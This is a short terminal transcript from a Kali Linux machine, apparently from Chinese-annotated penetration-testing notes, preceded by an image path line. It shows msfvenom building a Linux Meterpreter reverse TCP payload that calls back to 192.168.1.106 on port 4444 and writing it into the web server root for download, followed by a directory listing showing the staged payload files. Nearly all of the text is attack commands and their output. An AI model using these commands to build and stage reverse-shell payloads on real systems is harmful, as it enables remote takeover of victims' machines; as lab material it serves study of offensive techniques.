 root@kali:~/Desktop# msfvenom -p linux/x86/meterpreter_reverse_tcp lhost=192.168.1.106 lport=4444 -f elf > /var/www/html/s
No platform was selected, choosing Msf::Module::Platform::Linux from the payload
No Arch selected, selecting Arch: x86 from the payload
s是文件名
No encoder or badchars specified, outputting raw payload
Payload size: 793296 bytes
Final size of elf file: 793296 bytes
root@kali:~/Desktop# ls -alh /var/www/html/
查看
total 1.6M
drwxr-xr-x 2 root root 4.0K Jan  1 01:32 .
drwxr-xr-x 3 root root 4.0K Nov 20 09:47 ..
-rw-r--r-- 1 root root  11K Nov  9 08:39 index.html
-rw-r--r-- 1 root root  612 Nov  9 08:38 index.nginx-debian.html
-rw-r--r-- 1 root root 775K Jan  1 01:32 s
-rwxr-xr-x 1 root root  201 Dec 30 10:14 sekurity.py
-rwxrwxrwx 1 root root 775K Jan  1 01:32 shell
root@kali:~/Desktop#